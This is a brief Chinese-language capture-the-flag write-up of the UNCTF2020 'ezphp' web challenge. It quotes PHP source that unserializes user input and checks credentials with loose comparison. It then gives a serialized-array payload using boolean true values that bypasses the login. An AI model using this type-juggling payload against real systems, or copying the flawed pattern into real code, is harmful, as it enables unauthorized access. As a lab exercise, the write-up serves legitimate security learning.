UNCTF2020-WEB:ezphp(array反序列化)

源码:
<?php show_source(__FILE__); $username = "admin"; $password = "password"; include("flag.php"); $data = isset($_POST['data'])? $_POST['data']: "" ; $data_unserialize = unserialize($data); echo if ($data_unserialize['username']==$username&&$data_unserialize['password']==$password){ echo $flag; }else{ echo "username or password error!"; }
一开始尝试使用array序列化一个账号密码为admin和passowrd的对象
data=a:2:{s:8:"username";s:5:"admin";s:8:"password";s:8:"password";}
结果在本地运行可以了,在线exp就不行
后来仔细看源码发现 include("flag.php"); 里面应该修改了username或者password的值导致的
再观察源码发现是弱类型比较,我们只要把序列化的array值改成True,那么不管username和password怎么变化始终符合条件
最后构造exp:
data=a:2:{s:8:"username";b:1;s:8:"password";b:1;}



 浙公网安备 33010602011771号
浙公网安备 33010602011771号